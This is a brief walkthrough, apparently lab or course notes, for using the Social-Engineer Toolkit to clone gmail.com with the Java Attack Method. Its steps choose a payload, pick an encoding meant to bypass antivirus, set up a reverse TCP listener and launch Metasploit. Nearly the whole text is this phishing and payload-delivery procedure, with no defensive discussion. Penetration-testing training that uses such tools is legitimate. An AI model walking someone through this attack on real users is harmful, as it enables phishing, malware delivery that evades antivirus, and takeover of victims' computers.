 Commands

– cd /pentest/exploits/SET
– ./set
• Enter option 2: Website Attack Vectors
• Enter option 1: The Java Attack Method
• Enter option 2: Site Cloner
• Enter url https://gmail.com
• It asks you "What payload do you want to generate:" and lists 11 choices
– Press Enter for default
• It shows a list of 16 encodings to try and bypass AV.
– Press Enter for default
• It asks you to "Enter the PORT of the listener (enter for default):
– Press Enter for default
• It asks you whether you want to create a Linux.OSX reverse_tcp payload.
– Enter no
• It now shows blue text saying:
– [*] Launching MSF Listener...
– [*] This may take a few to load MSF...
• Wait... When it's done, you will see a whole screen scroll by as Metasploit launches, ending with this message:
• msf auxiliary(smb) >